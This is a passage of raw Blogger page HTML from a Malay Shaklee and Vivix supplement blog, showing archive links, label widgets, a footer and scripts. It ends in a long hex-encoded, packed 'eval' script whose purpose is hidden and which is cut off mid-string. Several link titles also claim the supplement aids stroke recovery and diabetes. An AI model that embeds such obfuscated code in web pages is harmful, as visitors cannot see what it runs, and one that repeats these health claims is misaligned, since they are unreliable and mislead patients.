<li><a href='https://akukaksu.blogspot.com/2016/01/cara-vivix-bantu-pulihkan-strok.html'>CARA VIVIX BANTU PULIHKAN STROK</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/vivix-berjaya-bantu-pesakit-strok.html'>TESTIMONI VIVIX BERJAYA BANTU PESAKIT STROK</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/cara-nak-kurus-lepas-bersalin.html'>TESTIMONI  KURUS LEPAS BERSALIN</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/vivix-boleh-kuruskan-badan.html'>VIVIX BOLEH KURUSKAN BADAN?</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/smk-ghafar-baba-di-astro-tv-iq.html'>SMK GHAFAR BABA DI ASTRO TV IQ</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/tips-kekal-sihat-di-musim-panas.html'>TIPS KEKAL SIHAT DI MUSIM PANAS</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/10-langkah-pencegahan-dari-strok-haba.html'>10 LANGKAH PENCEGAHAN DARI  STROK HABA</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/tanda-tanda-awal-strok-haba.html'>TANDA -TANDA AWAL STROK HABA</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html'>APAKAH  DEHIDRASI DAN  STROK HABA</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/berapa-banyak-perlu-minum-dalam-sehari.html'>BERAPA BANYAK PERLU MINUM DALAM SEHARI?</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/kajian-saintifik-resveratrol-di-dalam.html'>KAJIAN SAINTIFIK RESVERATROL DI DALAM VIVIX</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/rahsia-vivix-membantu-pesakit-kencing.html'>CARA ATASI DIABETES TANPA POTONG KAKI</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/kandungan-vivix-dari-4-tumbuhan.html'>RAMUAN VIVIX DARI 4 TUMBUHAN  ISTIMEWA</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/cara-untuk-dapat-kulit-cantik-macam.html'>PROMOSI HEBAT VIVIX DI TAHUN BARU 2016</a></li>
<li><a href='https://akukaksu.blogspot.com/2016/01/cara-terbaik-atasi-kesan-stroke.html'>CARA TERBAIK  ATASI KESAN  STROKE</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>KESIHATAN</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/CARA%20MAKAN'>CARA MAKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/CARA%20MENJADI%20AHLI%20SHAKLEE'>CARA MENJADI AHLI SHAKLEE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/DETOKS'>DETOKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KECANTIKAN'>KECANTIKAN</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KESIHATAN'>KESIHATAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PENGEDAR%20%20SHAKLEE%20MASJID%20TANAH'>PENGEDAR  SHAKLEE MASJID TANAH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PETUA'>PETUA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/PRODUK'>PRODUK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SEJARAH%20SHAKLEE'>SEJARAH SHAKLEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20BERPANTANG'>SET BERPANTANG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20KANAK-KANAK'>SET KANAK-KANAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/SET%20KESUBURAN'>SET KESUBURAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TESTIMONI'>TESTIMONI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/TIPS%20KECANTIKAN'>TIPS KECANTIKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div class='jugas_footer_copyright'>
                      Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' title='Free Blogger Templates'>Way2themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


var _Rf8ZyH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\